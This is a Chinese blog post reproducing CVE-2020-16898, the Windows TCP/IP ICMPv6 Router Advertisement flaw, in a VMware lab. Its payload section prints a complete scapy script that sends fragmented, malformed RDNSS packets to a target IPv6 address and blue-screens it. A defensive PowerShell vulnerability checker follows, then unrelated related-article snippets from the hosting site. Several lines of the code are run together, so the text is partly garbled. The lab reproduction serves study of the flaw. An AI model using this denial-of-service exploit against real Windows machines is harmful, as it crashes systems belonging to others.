漏洞复现 - CVE-2020-16898 微软TCP/IP远程执行代码漏洞
前几天微软更新补丁中有个CVE-2020-16898,下面是摘抄的一段描述,
Windows TCP/IP堆栈不正确地处理ICMPv6 Router Advertisement数据包时,存在一个远程执行代码漏洞。成功利用此漏洞的攻击者可以获得在目标服务器或客户端上执行代码的能力。要利用此漏洞,攻击者必须将经过特殊设计的ICMPv6 Router Advertisement数据包发送到远程Windows计算机上。
漏洞原理不是很懂,主要是记录下复现过程
一、环境

①网络环境开启ipv6支持。这里使用vmware,NAT出一个子网,并开启ipv6支持。

②选取一个受影响版本的windows10镜像,安装在虚拟机里,这里选取的是 1909版本,
并执行ipconfig,查看ipv6地址为
fd15:4ba5:5a2b:1008:109f:9a46:8d19:f103

这里注意,受害机器的ipv6地址选取 “ipv6地址” 或 “临时ipv6地址”

③攻击机是能够和受害机器能够通信的
查看攻击机的ipv6地址,执行ipconfig,这里注意攻击机的ipv6地址选取 “本地链接的ipv6地址”,可以看到是
fe80::501a:49b7:b7d:5362%12
④攻击机中的python环境是python3.7,安装了scapy依赖
二、payload
从外国大佬的博客里抄了一段payload,这段payload作用是构造特定ipv6数据包,发送给受害者机器,让受害机器蓝屏。
from scapy.all import *
from scapy.layers.inet6 import ICMPv6NDOptEFA, ICMPv6NDOptRDNSS, ICMPv6ND_RA, IPv6, IPv6ExtHdrFragment, fragment6v6_dst = "fd15:4ba5:5a2b:1008:109f:9a46:8d19:f103"
v6_src = "fe80::501a:49b7:b7d:5362%12"p_test_half = 'A'.encode()*8 + b"\x18\x30" + b"\xFF\x18"
p_test = p_test_half + 'A'.encode()*4c = ICMPv6NDOptEFA()e = ICMPv6NDOptRDNSS()
e.len = 21
e.dns = [
"AAAA:AAAA:AAAA:AAAA:FFFF:AAAA:AAAA:AAAA",
"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",
"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",
"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",
"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",
"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",
"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",
"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",
"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",
"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA" ]
aaa = ICMPv6NDOptRDNSS()
aaa.len = 8
pkt = ICMPv6ND_RA() / aaa / \Raw(load='A'.encode()*16*2 + p_test_half + b"\x18\xa0"*6) / c / e / c / e / c / e / c / e / c / e / e / e / e / e / e / ep_test_frag = IPv6(dst=v6_dst, src=v6_src, hlim=255)/ \IPv6ExtHdrFragment()/pktl=fragment6(p_test_frag, 200)for p in l:send(p)

执行这个脚本,可以看到虚拟机被打蓝屏了。如下:

wireshark抓包看下,这些就是脚本发送的数据,

目测红框下的Router Advertisement是最核心的包,
三、检测
在github上找了个powershell脚本,可以检测windows10是否存在这个漏洞,大体看了下是基于版本和配置检测的,用powershell获取配置,如果开启了 基于RA的DNS配置(RFC6106),并且win10发行版本大于1707,就存在这个漏洞。
Function Get-IPv6InterfaceParams($interface)
{$Output = netsh int ipv6 sh interfaces interface=$interface$windows_version = Check_windows_version$release_id = Check_release_id$Object = New-Object -Type PSObject$Output | Where {$_ -match '^([^:]+):\s*(\S.*)$' } | Foreach {[int]$ParseResult = 0if ([int]::TryParse($Matches[2], [ref]$ParseResult)){$Value = $ParseResult}else{$Value = $Matches[2]}$Name = $Matches[1] -replace ' '$Object | Add-Member -Type NoteProperty -Name $Name -Value $Value}$filter = $Object | where '基于RA的DNS配置(RFC6106)' -eq enabled | Select-Object IfLuid,IfIndex,'基于RA的DNS配置(RFC6106)'#Write-Output $filter$interfs = $filter | Select-Object -ExpandProperty IfIndexif ($interfs -and $windows_version -like "*10*" -and $release_id -gt 1707) {Write-Host "Windows vulnerable version" $windows_version $release_id -BackgroundColor RedWrite-Host "Vulnerable interface:" -BackgroundColor Redforeach ($interf in $interfs) {netsh int ipv6 sh int $interf}}else {"No Vulnerable interfaces"}}Function Check_release_id {$output = (Get-ItemProperty -Path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion" -Name ReleaseId).ReleaseIdreturn $output
}Function Check_windows_version {$output = (Get-ItemProperty -Path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion" -Name ProductName).ProductNamereturn $output
}$up_interfaces = Get-NetAdapter | where status -eq 'up' | Select-Object -ExpandProperty ifIndexforeach ($interface in $up_interfaces) {Get-IPv6InterfaceParams($interface)
}
四、参考
http://blog.pi3.com.pl/?p=780
https://github.com/CPO-EH/CVE-2020-16898_Checker
https://zhuanlan.zhihu.com/p/265755647
如若内容造成侵权/违法违规/事实不符,请联系编程学习网邮箱:809451989@qq.com进行投诉反馈,一经查实,立即删除!
相关文章
- 所有Windows 10版本均会受到影响!微软发布紧急安全更新-1
微软周五发布了两个安全更新,以解决 Windows Codecs 库和 Visual Studio Code 应用程序中的安全问题。这两个更新是在该公司、于本周早些时候发布了每月的安全更新批次之后发布的, 本月补丁了 87 个漏洞。这两个新漏洞都是“远程代码执行”漏洞ÿ…...
2024/4/18 3:46:59 - 2020年机修钳工(技师)证考试及机修钳工(技师)考试软件
题库来源:安全生产模拟考试一点通公众号小程序 2020年机修钳工(技师)证考试及机修钳工(技师)考试软件,包含机修钳工(技师)证考试答案和解析及机修钳工(技师)…...
2024/4/6 9:02:44 - VSCode使用优化(二):简单快速地配置C/C++开发环境
VSCode用来写C和C的代码是非常舒服的,尤其是对我们这些学生党来说,不用去创建复杂的项目,就只需要创建个文件,然后运行就可以了。但是VSCode的C/C开发环境配置一般来说比较麻烦,我见到的绝大多数的教程中,包…...
2024/4/6 9:02:43 - 数据仓库主题域如何划分
1.关于主题:数据仓库中的数据是面向主题组织的,主题是在较高层次上将企业信息系统中的数据进行综合、归类和分析利用的一个抽象概念,每一个主题基本对应一个宏观的分析领域。如财务分析就是一个分析领域,因此这个数据仓库应用的主…...
2024/4/18 13:45:24 - vue的set api
在vue2.x里面数组与对象的属性变化 没办法 进行响应式 所以推出了 this.$set(obj,key,value)方法或者this.set(arr,index,value) 这样可以注册到data里面的响应式对象,来触发改变 watcher 观察者 是每一个组件 特有的 data 是数据 的切换 监听 的开始 deep依赖 是…...
2024/4/6 9:02:41 - Scanner中的nextInt()陷阱
##nextInt()在循环时遇到的问题。 while (true){System.out.println("请输入第" num "个整数");try{int i scanner.nextInt();num;break;}catch (Exception e){System.out.println("输入有误,请务必输入整数&…...
2024/4/6 9:02:40 - 报告: 2020三季度, DeFi市场利润1.08亿美元!
流动性挖矿爆发带来了很多空气币后,市场已经进入了冷静阶段,接下来值得关注的项目,需要回归到有利润作为支撑,需要为代币本身提供真正的价值,接下来用PE、PS指标对协议代币进行评估将产生更多的意义。 此外,…...
2024/4/6 9:02:39 - 加速器之警灯系统
警灯系统: 图1 灯丝及报警系统分机内部图 图2 报警系统供电 图3 警灯供电控制电路 图4 警灯状态检测电路板 图5 警灯状态检测电路1 图6 警灯状态检测电路2 图7 设备舱警灯位置无警铃 图8 警灯接线 组成:警灯系统主要包括警灯供电控制电路和警灯状态…...
2024/4/6 9:02:38 - 阿里云短信服务具体的实现流程,有关验证码的使用
一、开通阿里云短信服务 添加模板: 即发送到手机上短信的具体信息,比如:您的验证码${code},该验证码5分钟内有效,请勿泄漏于他人! 添加签名 注:命名尽量有实际意义。 二、分析流程 ÿ…...
2024/4/6 9:02:37 - 中国科学家设计超薄指尖传感器,厚度不到A4纸五分之一,最高传递500Hz信号,可用于外科微创手术-1
视频中的人,蒙着眼睛,只需要用手指触摸,就可以辨别出纸上的字母。实现这个能力,用的是一个重量仅为 1.3 克的设备。而负责给指尖传导信号的硅胶薄膜,只有 18 微米厚。这个厚度,薄于一张普通 A4 纸厚度&…...
2024/4/6 9:02:36 - 《侏罗纪世界》恐龙时代霸主
《恐龙岛》 你是那个时代的霸主 说到恐龙岛,我相信大家首先想起来的就是侏罗纪公园,《侏罗纪公园》(Jurassic Park)是由环球影片公司出品,史蒂文•斯皮尔伯格执导,山姆•尼尔、 劳拉•邓恩、杰夫•戈德布拉…...
2024/4/6 6:47:43 - Centos7-VMware+Centos7安装配置
一、选择15.5版本到VMware虚拟机,VMware-workstation-full-15.5.6-16341506 已上传到网盘: 链接:https://pan.baidu.com/s/1Rs6kPINMGgGyPyr69XfYvA 提取码:jc0s 安装完成后输入秘钥,网上好心人贴出来的,试力可用&…...
2024/4/6 6:47:41 - Webpack学习整理集锦【从最基础的demo入手,自己实现一个脚手架 】
前言 本质上,webpack 是一个现代 JavaScript 应用程序的静态模块打包器(module bundler)。当 webpack 处理应用程序时,它会递归地构建一个依赖关系图(dependency graph),其中包含应用程序需要的每个模块,然后将所有这些模块打包成…...
2024/4/6 6:47:40 - 固态硬盘和机械硬盘区别
一,硬盘分类 硬盘分为固态硬盘(SSD)和机械硬盘(HDD);SSD采用闪存颗粒来存储,HDD采用磁性碟片来存储。 二,机械硬盘 机械硬盘即是传统普通硬盘,主要由&#…...
2024/4/6 6:47:39 - C# 04_悬浮弹窗
<Page x:Class"DrumTeach.Page_Login" 。。。。。。。。> <Viewbox x:Name"RootViewbox" Stretch"Uniform"> <Grid Name"RootGrid" Width"1920" Height"1080"> <Gr…...
2024/4/6 9:02:35 - np.sum, np.max 等中axis的运用与理解
用numpy快一年了,然而到现在还经常被axis的概念弄得晕乎乎的。这次希望通过写下博客可以跟大家一块弄清楚这个东西。 当我们要对某个matrix进行np.sum , np.max等方式的处理时,我们可以想象axis是我们要针对的纬度。最直观的体现就在于,比如…...
2024/4/6 9:02:34 - C++面试题(一)
引用 1、引用和指针的区别 1、【指针是一个实体】、需要分配内存空间。引用知识变量的别名,不需要分配内存空间2、指针在定义的时候不一定要初始化,并且指向的空间可变【引用在定义的时候必须进行初始化】,并且不能改变 注:引用…...
2024/4/16 8:38:18 - NLP基础: Python基础编程(lambda+map+filter+decorator+numpy+pandas)
NLP基础: Python基础编程1. lambda 匿名表达式2. map函数3. filter函数4. reduce函数5. Python推导式5.1 列表推导式5.2 集合推导式5.3 字典推导式6. 装饰器6.1 简单参数装饰器6.2 通用参数装饰器6.3 对输入参数类型进行筛选7. numpy库的使用7.1 数组的创建7.2 花式…...
2024/4/6 9:02:32 - File “F:/pythonpa/beautifulSoap.py“, line 23 names = soup.find_all(“p“,class=“letter“)
新手一枚,今天在练习python爬虫时,使用beautifulSoup按照class查找html中的文字,发现了报错 原因是无法识别class,我们只要修改names soup.find_all(“p”,class“letter”)为names soup.find_all(“p”,class_“letter”)即可…...
2024/4/12 12:46:53 - Redis核心数据结构(redis篇二)
1.redis五种数据结构 2.redis数据结构命令精讲 2.1 String 2.1.1 操作: 字符串常用操作 SET key value //存入字符串键值对 MSET key value [key value ...] //批量存储字符串键值对 SETNX key value //存入一个不存在的字符串键值对 GET key //…...
2024/4/17 20:45:31
最新文章
- 百钱买百鸡
百钱买百鸡问题可以使用穷举法解决。我们可以使用三重循环来遍历所有可能的公鸡、母鸡和小鸡的数量,然后判断是否满足题目条件,即总花费不超过100元,并且买到100只鸡。(公鸡5元一只,母鸡3元一只,小鸡一元三…...
2024/4/20 2:10:45 - 梯度消失和梯度爆炸的一些处理方法
在这里是记录一下梯度消失或梯度爆炸的一些处理技巧。全当学习总结了如有错误还请留言,在此感激不尽。 权重和梯度的更新公式如下: w w − η ⋅ ∇ w w w - \eta \cdot \nabla w ww−η⋅∇w 个人通俗的理解梯度消失就是网络模型在反向求导的时候出…...
2024/3/20 10:50:27 - 多分类逻辑回归代码
下面是一个基于逻辑回归的多分类分类器的Python代码示例: import numpy as np import matplotlib.pyplot as plt from sklearn.datasets import make_blobs from sklearn.linear_model import LogisticRegression# 生成数据 X, y make_blobs(n_samples100, center…...
2024/4/15 10:51:11 - ROS2高效学习第十章 -- ros2 高级组件之大型项目中的 launch 其二
ros2 高级组件之大型项目中的 launch 1 前言和资料2 正文2.1 启动 turtlesim,生成一个 turtle ,设置背景色2.2 使用 event handler 重写上节的样例2.3 turtle_tf_mimic_rviz_launch 样例 3 总结 1 前言和资料 早在ROS2高效学习第四章 – ros2 topic 编程…...
2024/4/19 21:21:59 - DDIM,多样性与运行效率之间的trade off
DDPM的重大缺陷在于其在反向扩散的过程中需要逐步从 x t x_t xt倒推到 x 0 x_0 x0,因此其推理速度非常缓慢。相反,DDPM的训练过程是很快的,可以直接根据 x 0 x_0 x0到 x t x_t xt添加的高斯噪声 ϵ \epsilon ϵ完成一次训练。 为了解…...
2024/4/18 20:00:54 - 416. 分割等和子集问题(动态规划)
题目 题解 class Solution:def canPartition(self, nums: List[int]) -> bool:# badcaseif not nums:return True# 不能被2整除if sum(nums) % 2 ! 0:return False# 状态定义:dp[i][j]表示当背包容量为j,用前i个物品是否正好可以将背包填满ÿ…...
2024/4/19 19:02:10 - 【Java】ExcelWriter自适应宽度工具类(支持中文)
工具类 import org.apache.poi.ss.usermodel.Cell; import org.apache.poi.ss.usermodel.CellType; import org.apache.poi.ss.usermodel.Row; import org.apache.poi.ss.usermodel.Sheet;/*** Excel工具类** author xiaoming* date 2023/11/17 10:40*/ public class ExcelUti…...
2024/4/19 11:51:49 - Spring cloud负载均衡@LoadBalanced LoadBalancerClient
LoadBalance vs Ribbon 由于Spring cloud2020之后移除了Ribbon,直接使用Spring Cloud LoadBalancer作为客户端负载均衡组件,我们讨论Spring负载均衡以Spring Cloud2020之后版本为主,学习Spring Cloud LoadBalance,暂不讨论Ribbon…...
2024/4/19 11:33:34 - TSINGSEE青犀AI智能分析+视频监控工业园区周界安全防范方案
一、背景需求分析 在工业产业园、化工园或生产制造园区中,周界防范意义重大,对园区的安全起到重要的作用。常规的安防方式是采用人员巡查,人力投入成本大而且效率低。周界一旦被破坏或入侵,会影响园区人员和资产安全,…...
2024/4/19 11:52:08 - VB.net WebBrowser网页元素抓取分析方法
在用WebBrowser编程实现网页操作自动化时,常要分析网页Html,例如网页在加载数据时,常会显示“系统处理中,请稍候..”,我们需要在数据加载完成后才能继续下一步操作,如何抓取这个信息的网页html元素变化&…...
2024/4/19 2:38:12 - 【Objective-C】Objective-C汇总
方法定义 参考:https://www.yiibai.com/objective_c/objective_c_functions.html Objective-C编程语言中方法定义的一般形式如下 - (return_type) method_name:( argumentType1 )argumentName1 joiningArgument2:( argumentType2 )argumentName2 ... joiningArgu…...
2024/4/19 1:39:20 - 【洛谷算法题】P5713-洛谷团队系统【入门2分支结构】
👨💻博客主页:花无缺 欢迎 点赞👍 收藏⭐ 留言📝 加关注✅! 本文由 花无缺 原创 收录于专栏 【洛谷算法题】 文章目录 【洛谷算法题】P5713-洛谷团队系统【入门2分支结构】🌏题目描述🌏输入格…...
2024/4/19 11:52:49 - 【ES6.0】- 扩展运算符(...)
【ES6.0】- 扩展运算符... 文章目录 【ES6.0】- 扩展运算符...一、概述二、拷贝数组对象三、合并操作四、参数传递五、数组去重六、字符串转字符数组七、NodeList转数组八、解构变量九、打印日志十、总结 一、概述 **扩展运算符(...)**允许一个表达式在期望多个参数࿰…...
2024/4/19 18:52:15 - 摩根看好的前智能硬件头部品牌双11交易数据极度异常!——是模式创新还是饮鸩止渴?
文 | 螳螂观察 作者 | 李燃 双11狂欢已落下帷幕,各大品牌纷纷晒出优异的成绩单,摩根士丹利投资的智能硬件头部品牌凯迪仕也不例外。然而有爆料称,在自媒体平台发布霸榜各大榜单喜讯的凯迪仕智能锁,多个平台数据都表现出极度异常…...
2024/4/19 23:08:02 - Go语言常用命令详解(二)
文章目录 前言常用命令go bug示例参数说明 go doc示例参数说明 go env示例 go fix示例 go fmt示例 go generate示例 总结写在最后 前言 接着上一篇继续介绍Go语言的常用命令 常用命令 以下是一些常用的Go命令,这些命令可以帮助您在Go开发中进行编译、测试、运行和…...
2024/4/20 0:22:23 - 用欧拉路径判断图同构推出reverse合法性:1116T4
http://cplusoj.com/d/senior/p/SS231116D 假设我们要把 a a a 变成 b b b,我们在 a i a_i ai 和 a i 1 a_{i1} ai1 之间连边, b b b 同理,则 a a a 能变成 b b b 的充要条件是两图 A , B A,B A,B 同构。 必要性显然࿰…...
2024/4/19 23:04:54 - 【NGINX--1】基础知识
1、在 Debian/Ubuntu 上安装 NGINX 在 Debian 或 Ubuntu 机器上安装 NGINX 开源版。 更新已配置源的软件包信息,并安装一些有助于配置官方 NGINX 软件包仓库的软件包: apt-get update apt install -y curl gnupg2 ca-certificates lsb-release debian-…...
2024/4/20 1:12:38 - Hive默认分割符、存储格式与数据压缩
目录 1、Hive默认分割符2、Hive存储格式3、Hive数据压缩 1、Hive默认分割符 Hive创建表时指定的行受限(ROW FORMAT)配置标准HQL为: ... ROW FORMAT DELIMITED FIELDS TERMINATED BY \u0001 COLLECTION ITEMS TERMINATED BY , MAP KEYS TERMI…...
2024/4/19 3:53:57 - 【论文阅读】MAG:一种用于航天器遥测数据中有效异常检测的新方法
文章目录 摘要1 引言2 问题描述3 拟议框架4 所提出方法的细节A.数据预处理B.变量相关分析C.MAG模型D.异常分数 5 实验A.数据集和性能指标B.实验设置与平台C.结果和比较 6 结论 摘要 异常检测是保证航天器稳定性的关键。在航天器运行过程中,传感器和控制器产生大量周…...
2024/4/19 19:50:16 - --max-old-space-size=8192报错
vue项目运行时,如果经常运行慢,崩溃停止服务,报如下错误 FATAL ERROR: CALL_AND_RETRY_LAST Allocation failed - JavaScript heap out of memory 因为在 Node 中,通过JavaScript使用内存时只能使用部分内存(64位系统&…...
2024/4/20 1:43:00 - 基于深度学习的恶意软件检测
恶意软件是指恶意软件犯罪者用来感染个人计算机或整个组织的网络的软件。 它利用目标系统漏洞,例如可以被劫持的合法软件(例如浏览器或 Web 应用程序插件)中的错误。 恶意软件渗透可能会造成灾难性的后果,包括数据被盗、勒索或网…...
2024/4/19 11:54:11 - JS原型对象prototype
让我简单的为大家介绍一下原型对象prototype吧! 使用原型实现方法共享 1.构造函数通过原型分配的函数是所有对象所 共享的。 2.JavaScript 规定,每一个构造函数都有一个 prototype 属性,指向另一个对象,所以我们也称为原型对象…...
2024/4/19 23:35:17 - C++中只能有一个实例的单例类
C中只能有一个实例的单例类 前面讨论的 President 类很不错,但存在一个缺陷:无法禁止通过实例化多个对象来创建多名总统: President One, Two, Three; 由于复制构造函数是私有的,其中每个对象都是不可复制的,但您的目…...
2024/4/19 10:00:05 - python django 小程序图书借阅源码
开发工具: PyCharm,mysql5.7,微信开发者工具 技术说明: python django html 小程序 功能介绍: 用户端: 登录注册(含授权登录) 首页显示搜索图书,轮播图࿰…...
2024/4/18 18:47:01 - 电子学会C/C++编程等级考试2022年03月(一级)真题解析
C/C++等级考试(1~8级)全部真题・点这里 第1题:双精度浮点数的输入输出 输入一个双精度浮点数,保留8位小数,输出这个浮点数。 时间限制:1000 内存限制:65536输入 只有一行,一个双精度浮点数。输出 一行,保留8位小数的浮点数。样例输入 3.1415926535798932样例输出 3.1…...
2024/4/19 2:37:58 - 配置失败还原请勿关闭计算机,电脑开机屏幕上面显示,配置失败还原更改 请勿关闭计算机 开不了机 这个问题怎么办...
解析如下:1、长按电脑电源键直至关机,然后再按一次电源健重启电脑,按F8健进入安全模式2、安全模式下进入Windows系统桌面后,按住“winR”打开运行窗口,输入“services.msc”打开服务设置3、在服务界面,选中…...
2022/11/19 21:17:18 - 错误使用 reshape要执行 RESHAPE,请勿更改元素数目。
%读入6幅图像(每一幅图像的大小是564*564) f1 imread(WashingtonDC_Band1_564.tif); subplot(3,2,1),imshow(f1); f2 imread(WashingtonDC_Band2_564.tif); subplot(3,2,2),imshow(f2); f3 imread(WashingtonDC_Band3_564.tif); subplot(3,2,3),imsho…...
2022/11/19 21:17:16 - 配置 已完成 请勿关闭计算机,win7系统关机提示“配置Windows Update已完成30%请勿关闭计算机...
win7系统关机提示“配置Windows Update已完成30%请勿关闭计算机”问题的解决方法在win7系统关机时如果有升级系统的或者其他需要会直接进入一个 等待界面,在等待界面中我们需要等待操作结束才能关机,虽然这比较麻烦,但是对系统进行配置和升级…...
2022/11/19 21:17:15 - 台式电脑显示配置100%请勿关闭计算机,“准备配置windows 请勿关闭计算机”的解决方法...
有不少用户在重装Win7系统或更新系统后会遇到“准备配置windows,请勿关闭计算机”的提示,要过很久才能进入系统,有的用户甚至几个小时也无法进入,下面就教大家这个问题的解决方法。第一种方法:我们首先在左下角的“开始…...
2022/11/19 21:17:14 - win7 正在配置 请勿关闭计算机,怎么办Win7开机显示正在配置Windows Update请勿关机...
置信有很多用户都跟小编一样遇到过这样的问题,电脑时发现开机屏幕显现“正在配置Windows Update,请勿关机”(如下图所示),而且还需求等大约5分钟才干进入系统。这是怎样回事呢?一切都是正常操作的,为什么开时机呈现“正…...
2022/11/19 21:17:13 - 准备配置windows 请勿关闭计算机 蓝屏,Win7开机总是出现提示“配置Windows请勿关机”...
Win7系统开机启动时总是出现“配置Windows请勿关机”的提示,没过几秒后电脑自动重启,每次开机都这样无法进入系统,此时碰到这种现象的用户就可以使用以下5种方法解决问题。方法一:开机按下F8,在出现的Windows高级启动选…...
2022/11/19 21:17:12 - 准备windows请勿关闭计算机要多久,windows10系统提示正在准备windows请勿关闭计算机怎么办...
有不少windows10系统用户反映说碰到这样一个情况,就是电脑提示正在准备windows请勿关闭计算机,碰到这样的问题该怎么解决呢,现在小编就给大家分享一下windows10系统提示正在准备windows请勿关闭计算机的具体第一种方法:1、2、依次…...
2022/11/19 21:17:11 - 配置 已完成 请勿关闭计算机,win7系统关机提示“配置Windows Update已完成30%请勿关闭计算机”的解决方法...
今天和大家分享一下win7系统重装了Win7旗舰版系统后,每次关机的时候桌面上都会显示一个“配置Windows Update的界面,提示请勿关闭计算机”,每次停留好几分钟才能正常关机,导致什么情况引起的呢?出现配置Windows Update…...
2022/11/19 21:17:10 - 电脑桌面一直是清理请关闭计算机,windows7一直卡在清理 请勿关闭计算机-win7清理请勿关机,win7配置更新35%不动...
只能是等着,别无他法。说是卡着如果你看硬盘灯应该在读写。如果从 Win 10 无法正常回滚,只能是考虑备份数据后重装系统了。解决来方案一:管理员运行cmd:net stop WuAuServcd %windir%ren SoftwareDistribution SDoldnet start WuA…...
